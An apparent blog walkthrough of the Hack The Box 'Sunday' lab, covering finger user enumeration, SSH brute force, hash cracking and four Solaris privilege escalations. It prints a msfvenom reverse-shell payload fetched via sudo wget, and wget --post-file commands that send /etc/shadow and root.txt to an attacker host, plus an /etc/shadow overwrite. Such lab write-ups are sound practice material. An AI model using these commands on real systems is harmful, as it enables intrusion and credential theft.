Hello friends!! Today we are
going to solve another CTF challenge “Sunday. Sunday is a retired vulnerable
lab presented by Hack the Box for making online penetration practices according
to your experience level; they have the collection of vulnerable labs as
challenges, from beginners to Expert level.
Level: Easy
Task: find user.txt and root.txt file in victim’s
machine.
WalkThrough
Since these labs are online
available therefore they have static IP. The IP of Sunday is 10.10.10.76
Let’s start off with scanning
the network to find our target.
nmap -p- -A 10.10.10.76 --open

So here, we notice very interesting result from nmap scan,
here it shown port 79 is open for
Sun Solaris fingerd. So I Goggled for
its exploit and found metasploit exploit “Finger Service User Enumerator”.
Then I load metasploit framework for Identify valid users through
the finger service using a variety of tricks and therefore, use following
module.
use
auxiliary/scanner/finger/finger_users
msf
auxiliary(scanner/finger/finger_users) > set
rhosts 10.10.10.76
msf
auxiliary(scanner/finger/finger_users) > set users_file
/root/pentest/SecLists/Usernames/Nmaes/name.txt
msf
auxiliary(scanner/finger/finger_users) > exploit
So, basically it reviled so many username which it has found,
now make a dictionary of the obtain username and password that will be helpful
in SSH login brute force.

Here we have used “patator” for SSH login to launch brute
force on port 22022 and execute following command.
patator ssh_login
host=10.10.10.76 port=22022 user=sunny password=FILE0 0=probable-v2-top1575.txt
persistent=0
Finally we found the following the password of the user
“sunny”.
Password: sunday

But when we try to login into ssh by using above credential,
it gave “no matching key exchange method
found” error and also put some hint and drop the connection request.

Then with little more research I edit the following key
to connect SSH and luckily obtain tty shell access.
ssh
-oKexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76 -p22022
sudo -l
Then I check sudo right for user sunny and notice he can
run /root/troll as root without password.
Lol!! Executing /root/troll was a troll. Further I check
the list for available list and directories, luckily I found shadow.backup
inside the /backup directory.

Inside shadow.backup, I found hashes for users Sammy and Sunny.

So we try to crake these hashes by using john the ripper and
fortunately obtained the password in plaintext format “cooldude!” of user
sammy.
Privilege
Escalation Techniques
There are multiple ways to escalated root privilege in
this lab, in this article we have applied 4-ways to escalated root privilege to
get root.txt file.
Now let’s switch from Sunny to Sammy and figure-out
assigned sudo permission for him.
sudo -l
Great!! We found that he has right to download any file
as root by using wget command. Now let’s
also enumerate system binaries having enable SUID bit.
find / -perm -u=s
-type f 2>/dev/null
There so many binary files having SUID bit enabled, let’s
exploit some of them to gain root privilege.

1. Privilege Escalation through rsh
Now let’s generate a payload using msfvenom, thus you can
execute following command and run php server to transfer this file.
msfvenom -p
solaris/x86/shell_reverse_tcp lhost=10.10.14.6 lport=5555 -f elf >
/root/Desktop/raj.elf
php -S 0.0.0.0:80

Let’s download above raj.elf
through wget inside /tmp directory and replace it from rsh binary. Then start netcat listen in a new terminal to
spawn tty shell of root privilege.
cd /tmp
sudo /usr/bin/wget
10.10.14.6/raj.elf -O /usr/bin/rsh
/usr/bin/rsh

Now when you will execute /usr/bin/rsh command, you get root privilege shell access as shown
below in the image.
id
And as you can observer the euid=0 for root, therefore, now let’s grab the root.txt file.
cd /root
ls
cat root.txt

2. Privilege Escalation through pfexec
The pfexec program
is used to execute commands with
the attributes specified by the user's profiles in the exec_attr(4) database.
It is invoked by the profile shells, pfsh, pfcsh, and pfksh which are linked to
the Bourne shell, C shell, and Korn shell, respectively.
From https://www.unix.com/man-page/all/1/pfexec/

Now execute following command to obtain root privilege
shell.
pfexec bash
id
cd /root
ls
cat root.txt
So, in this lab challenge we obtain root.txt file through
four types of privilege escalation and there might be other ways also available
to get root.txt file. Try it yourself!!
Happy Hacking J

3. Privilege Escalation through wget
post-file Option for shadow file
As we know that the sudo permission is available for the
wget, thus we can use post-file option method to send the contents of any file
for example /etc/password or /etc/shadow files.

Therefore we execute following command to post shadow
file content on our local listening machine.
sudo /usr/bin/wget --post-file=etc/shadow
10.10.14.6

And in the terminal where netcat listener is activated
you will get the content of shadow file.
nc -lvp 80
From the given image, you can observe that we have obtain
the hash value of the root user. Either you can crack the hash value or can
modify it.

So we have copied the above content in a text file and so
that we can replace the hash value of user: root from the hash value of user: sunny.

In the given below image you can observe that we have
modified the root hash value by copying user sunny hashes, as we know that the
password of sunny is “sunday”. Hence the new password for root will be sunday,
now named the file as shadow and ready to transfer it.

Now download the above modified shadow file in its original
path i.e. /etc/shadow, so that it will overwrite the original shadow file.
sudo /usr/bin/wget
10.10.14.6/shadow -O /etc/shadow

4. Privilege Escalation through wget
post-file Option for root.txt file
Similarly we can also post the content of root.txt file
directly to the listening machine.
sudo /usr/bin/wget --post-file=/root/root.txt
10.10.14.6

And in the terminal where netcat listener is activated
you will content of root.txt file which is root flag.
nc -lvp 80
From the given image, you can observe that we have obtain
the value of the root.txt.


0 comments:
Post a Comment